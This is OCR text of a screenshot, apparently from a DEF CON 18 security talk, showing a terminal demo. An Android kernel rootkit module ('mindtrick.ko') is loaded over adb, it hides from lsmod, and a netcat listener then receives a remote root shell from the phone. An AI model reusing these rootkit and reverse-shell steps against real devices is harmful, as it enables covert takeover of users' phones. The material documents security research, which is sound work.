 VMware Fusion File Edit View Virtual Machine Applications Window Help Sat 22:30 Christian...thanasiou
Macintosh HD
backtrack
Suspend Take Snapshot Rollback Settings Unity Full Screen
18 Android
# insmod mindtrick.ko
insmod: init_module 'mindtrick.ko' failed (Invalid argument)
# exit
root@argon:~/backup# adb shell
# cd /data/local
# ls
bin
mindtrick.ko
tmp
rights
shell
# insmod mindtrick.ko
# lsmod
tiwlan_drv 974216 0 - Live 0xbf00b000
sdio 21132 1 tiwlan_drv, Live 0xbf000000
#
# exit
root@argon:~/backup# nc -lv -p 12366
listening on [any] 12366 ...
id
192.168.0.57: inverse host lookup failed: Unknown server error : Connection time
d out
connect to [192.168.0.60] from (UNKNOWN) [192.168.0.57] 55025
uid=0(root) gid=0(root)
To return to your computer, press Control-⌘
Trustwave®
SpiderLabs™
DEF
CON
e18h-teen